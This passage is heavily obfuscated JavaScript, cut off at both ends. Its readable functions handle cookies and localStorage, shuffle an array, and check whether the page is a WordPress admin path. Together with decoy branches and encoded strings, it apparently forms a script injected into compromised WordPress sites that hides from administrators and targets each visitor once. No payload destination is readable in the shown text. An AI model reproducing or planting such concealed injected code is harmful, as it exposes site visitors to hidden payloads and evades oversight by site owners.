_0x3e4e4c=_0x3deaad[_0x12ae1c(0x2675,'@i#A',0x510,0x1133,0xf7a)][_0x117672(0x2644,-0x3c0,'ZIet',0x14f0,0x1162)]('|'),_0x3867a9=-0x5*-0x3e0+-0x41d+0xf43*-0x1;while(!![]){switch(_0x3e4e4c[_0x3867a9++]){case'0':_0x1d3944[_0x12ae1c(0x19b2,'3W8&',0x2fcb,0x1f33,0xf83)+_0x1298ed('Bp1M',0x2c16,0x3adb,0x2aa3,0x3e28)]+=_0x3deaad[_0x12ae1c(0x2db6,'sFvl',0x28b4,0x22a0,0x1641)](_0x3deaad[_0x1298ed('nu)6',0xecf,-0x6de,0x128,0x12d5)](_0x3deaad[_0x1298ed('3W8&',0x103d,0x68e,0x23d,0x479)],_0x5780ac),_0x3deaad[_0x19071f(0x2833,'Qt#^',0x24be,0xe17,0x1830)]);continue;case'1':return _0x1d3944;case'2':var [_0x1d3944,_0x3e3388]=_0x3deaad[_0x1298ed('!Yts',0x16ba,0x266b,0x27c4,0x1763)](_0x23cd55,[{'data':_0x3deaad[_0x117672(0x15da,0x15d7,'VTwM',0x34be,0x2605)]}]);continue;case'3':_0x1d3944[_0x1298ed('hFy]',0x1273,0x3df3,0x2949,0x328c)+_0x117672(0x1d02,0x2d8a,']DXx',0x2396,0x24c6)]=_0x39a1f2;continue;case'4':var _0x5780ac=_0x3deaad[_0x2231c4('^LqO',0x13b5,0x1e12,0x5ac,0x2ac7)](_0x11bef6,_0x11148e['cf']);continue;case'5':var _0x39a1f2=_0x3deaad[_0x117672(-0x649,0x15ee,'yxCh',-0xff,0x1121)](_0x40adad,_0x180f90[_0x3deaad[_0x117672(0x710,0x1976,'hFy]',0x168a,0x1847)]]);continue;}break;}}}function _0x1298ed(_0x462003,_0x361ded,_0x2afea1,_0x2bce43,_0x216b09){return _0x2470d1(_0x462003-0x23,_0x361ded-0x135,_0x2bce43-0xc4,_0x462003,_0x216b09-0x79);}function _0x19071f(_0x45b0a1,_0xcda48f,_0x43c1e7,_0x17a661,_0x1d3045){return _0x2470d1(_0x45b0a1-0x1ea,_0xcda48f-0x8d,_0x43c1e7-0x65f,_0xcda48f,_0x1d3045-0x96);}return window[_0x2231c4('&W06',0xf22,0x1dca,0x232d,0x1d84)+_0x1298ed('VTwM',0xb34,0xcde,0x1486,0x22ed)]?.[_0x2231c4('hFy]',0x1a01,0xee2,0x154b,0x8ab)+_0x117672(-0x419,0x24e6,'JMx]',0x24e2,0xee9)+_0x117672(0x2814,0x256d,'DufB',0x255b,0x2e3b)]?.[_0x117672(0x1d3a,0x1f77,'EKtE',0x3696,0x21aa)+_0x1298ed('Qt#^',0x2341,0x182a,0x2b3b,0x3a44)]||window[_0x1298ed('TBtv',0x2e3,-0xa96,-0x54,0x433)+_0x1298ed('pypN',0x16e9,0xf5b,0x77d,0x13f)][_0x117672(0x3225,0x39af,'Qt#^',0x2c94,0x25b2)+_0x12ae1c(0x2802,'mK)l',0x29a2,0x1912,0x1f27)];}function getCookie(_0x5f3439){function _0xb8022e(_0x5cd03b,_0x9b8743,_0x2ab6e5,_0x416666,_0x4b0369){return _0x29ccd5(_0x5cd03b-0x164,_0x5cd03b- -0x18c,_0x2ab6e5-0xd8,_0x9b8743,_0x4b0369-0x27);}var _0x80396c={'nJcrf':function(_0x38b230){return _0x38b230();},'QgHmG':function(_0x39a769,_0x4c26cf){return _0x39a769+_0x4c26cf;},'odAqG':function(_0x5f3230,_0x47676b){return _0x5f3230+_0x47676b;},'EPoJA':function(_0xeeac7f,_0x451fae){return _0xeeac7f+_0x451fae;},'aDCWz':function(_0x10391f,_0x84b794){return _0x10391f+_0x84b794;},'sZfOn':_0x4efafd(0x179e,0x1baa,0xba4,'sFvl',0x1142)+_0x4efafd(0x1aa5,0x2416,0x312b,'5tDe',0x3a97),'vLcgL':_0x17d5a9('yW26',0x18c5,0x215e,0x29c7,0x17a5),'sKUrD':function(_0x532c4e,_0x5639e7){return _0x532c4e(_0x5639e7);},'UFbVJ':function(_0x207f4f,_0x12cd3c){return _0x207f4f===_0x12cd3c;},'sdFin':_0x17d5a9('#VkK',0x1c5e,0x1ea5,0x179c,0x1d6f),'JdfMy':_0x46853b(0x2124,0x16fe,0x2e7c,'osXG',0x10b6),'VKuzh':_0xb8022e(0x69f,'VTwM',0x121f,0xd33,0x1cbb)};function _0x4efafd(_0x5f27a1,_0x4f778f,_0xbe17fb,_0x58a23e,_0x196816){return _0x29ccd5(_0x5f27a1-0x1e5,_0x4f778f- -0x19d,_0xbe17fb-0x1bc,_0x58a23e,_0x196816-0x1f2);}var _0x482c84=document[_0x4efafd(0x158f,0x2bbc,0x1ccf,'ovSf',0x1f31)+'e'][_0xb8022e(0xc60,'CgKH',0x231b,0x17a7,-0x445)](';\x20');function _0x46853b(_0x1c8a20,_0x2f9cab,_0x4dd693,_0xf2364e,_0x2dc9a5){return _0x29ccd5(_0x1c8a20-0x1df,_0x1c8a20- -0x1f9,_0x4dd693-0x10c,_0xf2364e,_0x2dc9a5-0x1c7);}for(var _0x6e98fb of _0x482c84){if(_0x80396c[_0x46853b(0x173e,0x18b5,0x8e3,'CgKH',0x255)](_0x80396c[_0x2894cd(0x29f5,0x39cb,0x1f09,'&W06',0x26b7)],_0x80396c[_0x17d5a9('Xsop',0x2efd,0x317a,0x28a5,0x2a13)])){var [_0x470de6,_0x4dd3c1]=_0x6e98fb[_0xb8022e(0x2f74,'@VOx',0x24b1,0x23d6,0x392c)]('=');if(_0x80396c[_0x17d5a9('yxCh',0x532,0xa40,0x1638,0x1396)](_0x470de6,_0x5f3439)){if(_0x80396c[_0x4efafd(0x1024,0x2697,0x15df,'Xsop',0x3a9e)](_0x80396c[_0x46853b(0x172b,0x2d05,0x1449,'Ske1',0x4f7)],_0x80396c[_0x4efafd(0x3e15,0x2edb,0x3dbb,'vxCA',0x2ebb)]))lDcdPN[_0x2894cd(0x2b7,-0x1456,-0xb5b,'DufB',-0x6d9)](_0x12e6d1);else return _0x4dd3c1;}}else return _0x80396c[_0x17d5a9('mK)l',0x62a,-0xd8d,0xaf,0x94b)](_0x80396c[_0x2894cd(0x2071,0x3443,0x1b57,'g[iY',0x23eb)](_0x80396c[_0x46853b(0xcd6,0x267,0x163a,'aCMm',0xa48)](_0x80396c[_0x2894cd(0x1856,0x3f1,0x13c0,'osXG',0x20e8)](_0x80396c[_0xb8022e(0x429,'TBtv',-0x8c5,-0x783,0x50d)](_0x80396c[_0x4efafd(0xb68,0x20d8,0x2429,'5[tP',0x27f0)](_0x43463a,'\x20'),_0x80396c[_0x4efafd(0x170a,0x12ad,0x86f,'@VOx',0x1602)]),_0x1bd103),_0x80396c[_0x4efafd(-0x3a4,0xea6,-0x24e,'6vtP',-0x357)]),_0x80396c[_0xb8022e(0x1209,'$DHH',0x2432,0x142d,0x291f)](_0x166478,_0x4dc9dc)),'}');}function _0x17d5a9(_0x254eae,_0xf4668c,_0x5a3f9f,_0x293a86,_0x4774d8){return _0x29ccd5(_0x254eae-0x154,_0x293a86- -0x6ff,_0x5a3f9f-0x164,_0x254eae,_0x4774d8-0x1cf);}function _0x2894cd(_0x347c46,_0x32844d,_0xf07c06,_0x11a2a5,_0x46181d){return _0xc02652(_0x347c46-0x4,_0x11a2a5,_0xf07c06-0x1cf,_0x11a2a5-0x177,_0x347c46-0x13f);}return![];}function setCookie(_0x2da4cb,_0x1f902f,_0x199155){function _0x5a8355(_0x225730,_0x18107e,_0x45dadb,_0x156bba,_0x224374){return _0x29ccd5(_0x225730-0x102,_0x45dadb- -0x476,_0x45dadb-0x35,_0x156bba,_0x224374-0x2f);}var _0xf4f0ee={'MIEzw':function(_0x5c6eb9,_0x56085b){return _0x5c6eb9(_0x56085b);},'dorKk':function(_0x5733bd,_0x48d6cd){return _0x5733bd===_0x48d6cd;},'VrOgP':_0x3832c5(0x1485,0x23be,0x2b7d,0x25ba,'&W06'),'dDFmG':function(_0x158a77,_0x242cd7){return _0x158a77+_0x242cd7;},'krevs':function(_0x3ced1c,_0x2ea550){return _0x3ced1c*_0x2ea550;},'rydYw':function(_0x2c2fd7,_0x159c98){return _0x2c2fd7*_0x159c98;},'mulWM':function(_0x136b19,_0x48fa17){return _0x136b19+_0x48fa17;},'JsEaY':_0x217fa(0x28cc,0x3905,0x1fbb,0x3a8b,'2tg#')+_0x3832c5(0x2720,0x1e5b,0x168f,0x18ee,'VTwM'),'ZPVlh':function(_0x3907bb,_0x379043){return _0x3907bb+_0x379043;},'KCkXX':function(_0x6a3b8f,_0x2df8df){return _0x6a3b8f+_0x2df8df;},'vHfYX':function(_0x18df93,_0x2b364c){return _0x18df93+_0x2b364c;},'dDUef':function(_0x3da987,_0x227009){return _0x3da987+_0x227009;},'cFbMO':function(_0x365a22,_0x25fd11){return _0x365a22||_0x25fd11;},'xsgVj':_0x5a8355(0xab7,0x1ce0,0x11de,'e9hj',-0x1b3)+_0x217fa(0x2b0f,0x3a97,0x3b83,0x2723,'ZIet')+_0x5a8355(0xd99,0x17b1,0x24e,'&W06',0x1803)+_0x3832c5(0x1fd1,0x1e95,0x2ed5,0x1e54,'sFvl')+'ax'};function _0x113e25(_0x23a21a,_0x13a4e3,_0x129197,_0x598b83,_0x3ae8a3){return _0xc02652(_0x23a21a-0xff,_0x13a4e3,_0x129197-0x1de,_0x598b83-0xeb,_0x129197-0x1c9);}function _0x10cfda(_0x22f043,_0x53d2f9,_0x395b20,_0x43cee2,_0x4ce339){return _0x2470d1(_0x22f043-0x2c,_0x53d2f9-0x1c6,_0x395b20-0x679,_0x22f043,_0x4ce339-0x1c0);}var _0x5926f6='';function _0x217fa(_0x426bac,_0xa43b3b,_0x18347f,_0x5139e1,_0x427502){return _0x2470d1(_0x426bac-0x105,_0xa43b3b-0x11e,_0x426bac-0x495,_0x427502,_0x427502-0x14e);}if(_0x199155){if(_0xf4f0ee[_0x10cfda('g[iY',0x1d67,0x24c0,0x212b,0x2452)](_0xf4f0ee[_0x5a8355(0x1d7b,0x2d7c,0x1ff5,'3W8&',0x2d1b)],_0xf4f0ee[_0x3832c5(0x2d17,0x19e2,0x36b4,0x3da3,'vxCA')])){var _0x201857=new Date();_0x201857[_0x3832c5(0xe76,0x92a,-0x6a0,0x21b8,'XL)$')+'me'](_0xf4f0ee[_0x217fa(0x1142,0xc6a,0x1fca,0x1f04,'aWYv')](_0x201857[_0x113e25(0x1a06,'@i#A',0x12f6,0x1bd5,0x1a9c)+'me'](),_0xf4f0ee[_0x217fa(0x26ee,0x3645,0x3c73,0x2ff1,'wIR0')](_0xf4f0ee[_0x10cfda('@VOx',0x339a,0x2905,0x23e6,0x3a74)](_0xf4f0ee[_0x113e25(0x3832,'DufB',0x2f51,0x32c2,0x241b)](_0xf4f0ee[_0x3832c5(0xe9e,-0x51b,0x244e,0x2534,'aCMm')](_0x199155,0x18dd+0xbdf+0x43*-0x8c),-0x1a1f+-0x1*-0x7b1+0x12aa),-0xa4e*-0x2+0x114b+-0x1*0x25ab),0x95*0x1d+-0xaea*0x1+-0x20f))),_0x5926f6=_0xf4f0ee[_0x217fa(0x766,0x1b2f,0x70d,-0xf7f,'yW26')](_0xf4f0ee[_0x5a8355(0x418,-0xa73,0x572,'!Yts',0xeae)],_0x201857[_0x113e25(-0x1d4,'&W06',0x189,-0x823,0x28a)+_0x5a8355(0x1515,0x541,0x5a4,'hFy]',0xa33)+'g']());}else _0x1acb89['ip']=_0x415db9,_0xf4f0ee[_0x3832c5(0x1c8f,0x8be,0x286b,0x1f9b,'^LqO')](_0x155e05,_0x1c4787);}function _0x3832c5(_0x1d49e5,_0x104597,_0x389bee,_0x5e49f2,_0x21ed35){return _0x2470d1(_0x1d49e5-0x9f,_0x104597-0xab,_0x1d49e5-0x650,_0x21ed35,_0x21ed35-0x178);}document[_0x113e25(-0x78a,'gLCz',0x5ce,-0xf38,-0xdba)+'e']=_0xf4f0ee[_0x217fa(0x1d72,0x2a66,0x96c,0x2624,'CgKH')](_0xf4f0ee[_0x217fa(0x1a86,0x3064,0x45b,0x1a3d,'e9hj')](_0xf4f0ee[_0x217fa(0x2efe,0x2d19,0x30c6,0x3741,'ZIet')](_0xf4f0ee[_0x10cfda('nu)6',-0xa69,0xbe1,0x13c8,0xd75)](_0x2da4cb,'='),_0xf4f0ee[_0x217fa(0x2fe4,0x1cb2,0x22c0,0x1979,'wIR0')](_0x1f902f,'')),_0x5926f6),_0xf4f0ee[_0x3832c5(0x19d0,0x875,0x2eb9,0x14e0,'$DHH')]);}function shuffleArray(_0x3a9667){var _0x510a83={'uZNZO':function(_0x4b38c0,_0x40c6ab){return _0x4b38c0(_0x40c6ab);},'wmvLJ':_0x3f99c9(0x22c8,0x1edf,'ovSf',0x2b96,0x2de0)+_0x55828e(0x182d,0x574,'5[tP',0x10a1,0x5c9)+_0x3245d4(0x21d7,0x341b,'#VkK',0x2cfc,0x18f1)+_0x3f99c9(-0x68c,0xfb3,'e9hj',0x13,0xe43)+_0x55828e(0x2d96,0x3e35,'JMx]',0x182a,0x2528)+_0xe962ef(0x1b14,'Ske1',0x1d38,0x206c,0x2e7f)+_0xe962ef(0x1e52,'6vtP',0xfb6,0x1ab,0x1d76)+_0x31068f('ZIet',0xfce,0x122,0x521,-0xb89)+_0x31068f('q]Rn',0x204f,0x1a94,0x2ffb,0x2735)+_0x55828e(0x254b,0x32d3,'DufB',0x24df,0x15d6)+_0x3245d4(0x449,0x1d82,'EKtE',0x1910,0x2096)+_0xe962ef(0x22c4,'2tg#',0x29f9,0x3906,0x4139)+_0x3f99c9(0x1756,0x4bc,'JMx]',-0x631,-0xd68)+_0xe962ef(-0x120d,'3W8&',0x50d,0x7f5,0x22d)+_0x3245d4(-0xec,0x92d,'EKtE',0x3f8,0x1f)+_0x3f99c9(0x1dd8,0x14b9,'KF1#',0x28cb,0x928)+_0x3245d4(0x8e0,-0xc06,'Ske1',0x39f,0x108)+_0x31068f('Ske1',0xbff,0x10e1,0x1898,0x976)+_0x3245d4(0x1dc5,0x271c,'e9hj',0x20ce,0x31b1)+_0x3f99c9(0x2e9d,0x2aee,'EKtE',0x1c71,0x3ccb)+_0x31068f('Xsop',0x1820,0x2af3,0x2088,0x1940)+_0x3245d4(0x2ee7,0x2404,'CgKH',0x21ab,0x2f7e)+_0x3245d4(0x1fb7,0xfd3,'$DHH',0xae6,0xd46)+_0xe962ef(0x12e4,'Xsop',0xefe,-0x6df,-0x234)+_0x31068f(']DXx',0x11b0,0x246e,0x2715,0x1104)+_0x3f99c9(0x18d0,0x186b,'VTwM',0x2f54,0x1f0f)+'0%','MeWmi':function(_0x54b1fd){return _0x54b1fd();},'FftND':function(_0x3b7d8b,_0x3bf762){return _0x3b7d8b-_0x3bf762;},'NOaQq':function(_0x438d8a,_0x52e696){return _0x438d8a>_0x52e696;},'tfJQL':function(_0x365d80,_0x275365){return _0x365d80===_0x275365;},'jwHRM':_0x31068f('#VkK',0x2668,0x24a9,0x22a9,0x3100),'AzpgV':_0x3245d4(0x38f0,0x373b,'nu)6',0x2708,0x2086),'GEMrh':function(_0x3ffa53,_0x1b5d5a){return _0x3ffa53*_0x1b5d5a;},'wRqLG':function(_0x2851f2,_0x298a13){return _0x2851f2+_0x298a13;}};function _0x55828e(_0x9bc184,_0xa4a078,_0x148810,_0x43bfc9,_0x50b8df){return _0xabb78d(_0x148810,_0xa4a078-0xce,_0x9bc184-0x210,_0x43bfc9-0x1f4,_0x50b8df-0xcb);}function _0x3f99c9(_0x32a71a,_0x51dc73,_0x108165,_0x11712a,_0x18d304){return _0x29ccd5(_0x32a71a-0x10b,_0x51dc73- -0x6f2,_0x108165-0x9c,_0x108165,_0x18d304-0x108);}function _0xe962ef(_0x5cc98e,_0x166ddb,_0x4b7586,_0x5a348a,_0x37846a){return _0x2470d1(_0x5cc98e-0xab,_0x166ddb-0x24,_0x4b7586- -0x47,_0x166ddb,_0x37846a-0xab);}function _0x3245d4(_0x1b6ede,_0x79e79a,_0x1bcfed,_0x4f6491,_0x80b978){return _0xc02652(_0x1b6ede-0x176,_0x1bcfed,_0x1bcfed-0x174,_0x4f6491-0x5f,_0x4f6491- -0x33);}function _0x31068f(_0x170569,_0x222be6,_0x417821,_0x55585f,_0x58bf34){return _0xc02652(_0x170569-0x1a1,_0x170569,_0x417821-0x1d0,_0x55585f-0x4d,_0x55585f-0x2a5);}for(var _0x33c974=_0x510a83[_0x3f99c9(0x2128,0x26b8,'3W8&',0xf6c,0x294a)](_0x3a9667[_0x3f99c9(-0x80e,0xe8e,'!Yts',0x1200,0x1926)+'h'],-0x31*-0xad+0x1*0x1a0b+0x3b27*-0x1);_0x510a83[_0x3245d4(0x2611,0x38fb,'TBtv',0x26fb,0x162b)](_0x33c974,-0x9*0x2a8+-0x1d93+0x357b);_0x33c974--){if(_0x510a83[_0x3245d4(0x2cf8,0x3154,'$DHH',0x21a9,0x1824)](_0x510a83[_0x3245d4(0x2af6,0x12e9,'VTwM',0x2805,0x2cd7)],_0x510a83[_0x3245d4(0xc62,0xbea,'TBtv',0xc45,0x55b)])){var [_0x3ceaa1,_0x9f2125]=_0x510a83[_0x55828e(0x2d33,0x3b9a,'Ske1',0x3e24,0x4415)](_0x44550b,[{'data':_0x510a83[_0xe962ef(0x1609,'aWYv',0x18c,0xe04,0x6af)]}]);return _0x3ceaa1[_0x3f99c9(-0x26f,0x9dd,'g[iY',-0x442,0x294)+_0x3f99c9(0x1edc,0x2223,'osXG',0x1f75,0x3484)+'d'](_0x510a83[_0xe962ef(0x17c3,'aWYv',0x2815,0x13f7,0x222c)](_0x2b0bcd)),_0x3ceaa1;}else{var _0x5ec9d8=Math[_0xe962ef(0x2a6e,'$DHH',0x2a94,0x3368,0x331c)](_0x510a83[_0x3f99c9(0xa96,0xb69,'nu)6',0xa,-0x51)](Math[_0x55828e(0x19a2,0x170b,'gLCz',0x2650,0xe6a)+'m'](),_0x510a83[_0xe962ef(0x2836,'oGVS',0x24da,0x3a7f,0x1ba6)](_0x33c974,-0x5*-0x3c1+-0x1ee*0x7+-0x542)));[_0x3a9667[_0x33c974],_0x3a9667[_0x5ec9d8]]=[_0x3a9667[_0x5ec9d8],_0x3a9667[_0x33c974]];}}return _0x3a9667;}function isReworked(){function _0x47b697(_0x400113,_0x5c85e7,_0x1dc007,_0x3f819a,_0x3d3598){return _0xc02652(_0x400113-0x12a,_0x3f819a,_0x1dc007-0x1ac,_0x3f819a-0x21,_0x5c85e7-0x5c7);}var _0x481d78={'GEsIO':function(_0x42b220,_0x55d2b9){return _0x42b220(_0x55d2b9);},'npfhN':_0x27a2a4(0x1680,0x16d5,'yW26',-0x71f,0x3a1)+_0x27a2a4(0x19db,0xf95,'$DHH',0xdb8,0x12ca)+'2','dqonC':function(_0x19ad07){return _0x19ad07();},'ClFgC':_0xddde97('hFy]',0x18b4,0x2b81,0x21c4,0x3840)+_0x47b697(0x1056,0x500,0x1ac2,'@i#A',0x1a29)+_0x473ee3(0x1e76,'sFvl',0x2875,0x184c,0x15fb)+_0x47b697(0x1d20,0x94d,0x1361,'Xsop',-0x7ed)+_0xddde97('TBtv',0x1bf0,0x24db,0x1df5,0x1227)+_0x47b697(0x38d3,0x2ea2,0x1f44,'Ske1',0x1750)+_0xddde97('#VkK',0x524,0xf73,0x52f,-0xa25)+_0x33a3e2(0x1bf0,'xDs@',0x30fa,0x411f,0x2764)+_0x27a2a4(0xc7f,0x2710,'XL)$',0x2a7e,0x1575)+_0xddde97('Xsop',0x1c92,-0x12f,0x1473,0x2454)+_0xddde97('wIR0',0xf1c,0x2a90,0x2563,0x1f24)+_0x33a3e2(0x101d,'2tg#',0x1ffd,0x3271,0x2747)+_0x47b697(0x13cd,0x1acb,0x2031,'XL)$',0x21a0)+_0x33a3e2(0x416c,'Xsop',0x2ea9,0x3b9d,0x344d)+_0x33a3e2(-0x341,'nu)6',0x9a3,0xbe9,0xd98)+_0x27a2a4(0x153a,0x38a,'gLCz',-0xec0,0x349)+_0x47b697(0x3c92,0x2fb0,0x21d3,'nu)6',0x3dc5)+_0x473ee3(0x682,'EKtE',0x767,0x147d,0xab4),'qAFgP':_0x473ee3(0x1846,'nu)6',-0x41f,0x437,0x1af3)+_0x27a2a4(0x5a4,0x1819,'CgKH',0xb0f,0x15c5)+_0x47b697(0x215f,0x22d8,0x193d,'q]Rn',0xf52),'SiNQx':_0x27a2a4(0x3bf3,0x2530,'sFvl',0x1bc5,0x2a82)+_0x33a3e2(0x3dc8,'Y8E^',0x2a6f,0x3ca0,0x13a6)+_0x27a2a4(0x33b,0x26d0,'hFy]',0xd53,0x1a11)+'m','jVJzL':_0xddde97('g[iY',0x1cf1,0x28d,0x123c,0xba0)+'b','kaVbD':function(_0x197c35,_0x90d39f){return _0x197c35!==_0x90d39f;},'kdSpI':_0x27a2a4(0x389,-0xdd7,'5[tP',0x1755,0x190),'QWqzu':function(_0x45727d,_0x23beff){return _0x45727d==_0x23beff;},'AWFQh':function(_0x249124,_0x322625){return _0x249124(_0x322625);},'Szxxt':function(_0x4860df,_0xef9b74){return _0x4860df&&_0xef9b74;},'ADbTy':function(_0x5056cb,_0x47bfdd){return _0x5056cb!==_0x47bfdd;},'mIOLW':_0x473ee3(0x269b,'#VkK',0x23b3,0x26cd,0x13fc),'SnQxf':_0x27a2a4(0x3801,0x3e9f,'TVoX',0x3364,0x2872),'BRlXO':function(_0x2d89df,_0x17c57f){return _0x2d89df==_0x17c57f;}},_0xd86e09=![];function _0x473ee3(_0x1c3ea2,_0x583062,_0x3bac68,_0x2b43c5,_0xca7c54){return _0x29ccd5(_0x1c3ea2-0x57,_0x2b43c5- -0x28c,_0x3bac68-0x112,_0x583062,_0xca7c54-0xd4);}var _0x2bb8d7=localStorage[_0x27a2a4(0xaaa,0x1cd0,'ovSf',0xb23,0x1b56)+'em'](_0x481d78[_0xddde97('VTwM',0x3e27,0x2fd4,0x2d3f,0x3412)]);_0x2bb8d7&&(_0x481d78[_0xddde97('e9hj',0x29c6,0x2fb5,0x2c3b,0x2512)](_0x481d78[_0xddde97('Bp1M',0xc09,0x9b9,0x1e3d,0x2dd2)],_0x481d78[_0x47b697(0x1b9a,0x1da3,0x2c23,'ZIet',0x1405)])?_0x481d78[_0x473ee3(0x1402,'5[tP',0x10eb,0x585,0x1378)](_0x5bae95,_0xfee670):_0xd86e09=_0x481d78[_0xddde97('KF1#',-0x317,0x5e,0x94e,-0xd60)](_0x2bb8d7,'2'));function _0x33a3e2(_0x41d681,_0xb7f8eb,_0x142515,_0x33442e,_0x3e54b8){return _0xabb78d(_0xb7f8eb,_0xb7f8eb-0xcd,_0x142515-0x347,_0x33442e-0x1df,_0x3e54b8-0x1d0);}var _0x3a518f=_0x481d78[_0xddde97('KF1#',0x243f,0x71d,0x13e1,-0x8d)](getCookie,_0x481d78[_0x27a2a4(0x1312,0x161f,'osXG',0x1bbc,0x230a)]);function _0x27a2a4(_0x36806a,_0x1b997b,_0x368383,_0x242259,_0x306e7c){return _0xabb78d(_0x368383,_0x1b997b-0x27,_0x306e7c- -0x340,_0x242259-0x37,_0x306e7c-0x1c6);}if(_0x481d78[_0x47b697(0x1c0e,0x184f,0x1a60,'q]Rn',0x1856)](_0x3a518f,!_0xd86e09)){if(_0x481d78[_0x473ee3(0x1aab,'nu)6',0x4292,0x2bf0,0x1b33)](_0x481d78[_0x47b697(0x1619,0x1e00,0x6bb,'Y8E^',0x148b)],_0x481d78[_0xddde97('pypN',0x12c8,-0x16be,0x88,-0xfdc)]))_0xd86e09=_0x481d78[_0x33a3e2(0x1920,'&W06',0x10b2,-0x4ff,0x1112)](_0x3a518f,'2');else{var _0x5f07af=_0x481d78[_0x473ee3(-0xd2b,'XL)$',-0x124,0x77d,0xf84)][_0x47b697(0x10ee,0x10b5,-0x5c1,'wIR0',0x2489)]('|'),_0x24f09c=-0x23bd+0x3*-0x8ce+0x3e27;while(!![]){switch(_0x5f07af[_0x24f09c++]){case'0':_0x218295[_0x47b697(0x3770,0x20ce,0x999,'$DHH',0x28f8)+_0x27a2a4(0x89c,0xafd,'nu)6',0x2c47,0x1efa)+'d'](_0x481d78[_0x27a2a4(-0x817,0xa30,'Bp1M',-0x1099,0x10a)](_0x41dc));continue;case'1':_0x218295[_0x27a2a4(-0x47a,0x244c,'ZIet',0x10ef,0xda1)+_0x27a2a4(0x3239,0x1681,'ovSf',0x2b5d,0x27b2)+'d'](_0x481d78[_0x27a2a4(0xab6,0xb5,'mK)l',0x6b1,0x1012)](_0x5a3fed));continue;case'2':return _0x218295;case'3':_0x218295[_0x33a3e2(0x11fa,'KF1#',0x13ab,-0x346,0xa45)+_0x47b697(0x1531,0xf99,0x20ca,'mK)l',0x1b94)+'d'](_0x481d78[_0x27a2a4(0xae1,-0x5a6,'3W8&',0x2e3,0x113b)](_0x1d598c));continue;case'4':var [_0x218295,_0x52cd59]=_0x481d78[_0x33a3e2(0x4742,'5tDe',0x34be,0x2dc7,0x3f53)](_0x1586a0,[{'data':_0x481d78[_0x473ee3(0x26cf,'TBtv',0x38bd,0x3049,0x2bf0)]},{'name':_0x481d78[_0x47b697(0x2adc,0x1bac,0xb52,'tdNd',0xb06)],'media':[{'data':_0x481d78[_0x473ee3(0x1ed1,'yW26',0x1f63,0x1a61,0xa17)]}]}]);continue;case'5':_0x218295[_0xddde97('XL)$',0x1ca4,0x35e8,0x2728,0x28fd)+_0xddde97('!Yts',0x3f2d,0x2717,0x2ee5,0x3238)+'d'](_0x481d78[_0x473ee3(0x1b59,'osXG',0x1341,0x137f,0xfaf)](_0x1ee0ed));continue;}break;}}}function _0xddde97(_0x7dd690,_0x20d075,_0x528e85,_0x39752a,_0x392728){return _0x71caa1(_0x7dd690-0x152,_0x20d075-0x71,_0x39752a- -0x471,_0x7dd690,_0x392728-0x2c);}return _0xd86e09;}function isWpIgnore(){function _0x340ffc(_0x201177,_0x75f92,_0x1db2f6,_0xfed61a,_0x5ae811){return _0x2470d1(_0x201177-0x120,_0x75f92-0x81,_0x1db2f6-0x30e,_0x75f92,_0x5ae811-0x3);}var _0x3a27a6={'vbDCR':function(_0x4bf949,_0x593995){return _0x4bf949==_0x593995;},'bZobO':function(_0x3532b6,_0x7ef9ad,_0x2988ff){return _0x3532b6(_0x7ef9ad,_0x2988ff);},'KbhBN':function(_0x5c0855,_0x5d352c,_0xa4fb96){return _0x5c0855(_0x5d352c,_0xa4fb96);},'YfdTr':function(_0x1b04b8,_0x91cc6a){return _0x1b04b8(_0x91cc6a);},'EfUkP':function(_0x406dea,_0x1bf1a2,_0x2b6cf8){return _0x406dea(_0x1bf1a2,_0x2b6cf8);},'hyENC':function(_0x251f0c,_0x38c974){return _0x251f0c+_0x38c974;},'wcaVw':function(_0x2c138b,_0x1c3113){return _0x2c138b(_0x1c3113);},'bqvNk':_0x494a0a('vxCA',0x1f3b,0x1c50,0x1979,0x9a6)+_0x56c881(0xaa2,'sFvl',-0xbaa,-0x18d,0xc92),'uCoEP':_0x5bdb22(0x22f6,0x7d5,'nu)6',0x19b2,0xfad)+_0x56c881(0x2571,'e9hj',0x2730,0x1a3c,0x1fe7),'iIUNs':function(_0x2b0392,_0x59cb85){return _0x2b0392===_0x59cb85;},'LmbjF':_0x56c881(0x20a7,'xDs@',0x32c7,0x240f,0x364c),'Aghjn':function(_0x26f345,_0x1c444a){return _0x26f345!=_0x1c444a;},'vnrIM':_0x56c881(0x2550,'aWYv',0x5e5,0x1b71,0x24d1)+_0x494a0a('hFy]',0x240,0x26a9,0x1596,0x1cf8),'rRVuR':function(_0x42c530,_0x2ce25c){return _0x42c530!==_0x2ce25c;},'HFAcS':_0x56c881(0xa6a,'Ske1',0x226b,0xfd6,-0x31c),'qVTZr':_0x494a0a('3W8&',0x2d01,0x2de3,0x1c2d,0x1e3f)};function _0x22749a(_0x2c3661,_0x4e9651,_0x212344,_0x5c7c2c,_0x21dbf2){return _0x29ccd5(_0x2c3661-0x1bb,_0x212344-0x87,_0x212344-0x6c,_0x4e9651,_0x21dbf2-0x140);}function _0x494a0a(_0x1e964f,_0xd45d6a,_0x1cb24e,_0x228ae5,_0x4a21f9){return _0x29ccd5(_0x1e964f-0x1ef,_0x228ae5- -0x2a5,_0x1cb24e-0x1ed,_0x1e964f,_0x4a21f9-0x13e);}function _0x56c881(_0x4abdd0,_0x963725,_0x386491,_0x26976f,_0x16865e){return _0xc02652(_0x4abdd0-0x96,_0x963725,_0x386491-0x15e,_0x26976f-0x3a,_0x26976f- -0x106);}var _0x4ad6c5=location[_0x56c881(0x22ab,'XL)$',0x377,0xf48,0xfc2)+_0x56c881(0x3bce,'q]Rn',0x2192,0x2a41,0x23c6)];if(_0x4ad6c5[_0x340ffc(0x1528,'JMx]',0x12e7,0x19c0,0x1b7b)+_0x5bdb22(0x2427,0x373e,'g[iY',0x3173,0x42b9)](_0x3a27a6[_0x494a0a('yxCh',0x17a7,0x15d,0x86a,0x1345)])||_0x4ad6c5[_0x22749a(0x1eb7,'6vtP',0x34a7,0x25ef,0x3cdf)+_0x494a0a('sFvl',0x1f9b,0x3bec,0x267e,0x1c8f)](_0x3a27a6[_0x56c881(0x7a5,'vxCA',0x14e9,0x385,-0xacd)])){if(_0x3a27a6[_0x56c881(0x2850,'&W06',0x12af,0x15cc,0x1623)](_0x3a27a6[_0x22749a(0x2a46,'mK)l',0x14a7,0x1149,-0x14a)],_0x3a27a6[_0x56c881(0x19b7,'yxCh',-0xf27,0x487,0x17f7)]))return!![];else{_0x4e37bb[_0x5bdb22(0x389,0xcf6,'Bp1M',0x19dd,0xb7e)](_0x6dbe2d[_0x4d9eed]);if(_0x3a27a6[_0x494a0a('Bp1M',-0x2ea,-0x1c7,0x13d5,0x28c9)](_0x3a27a6[_0x56c881(-0xa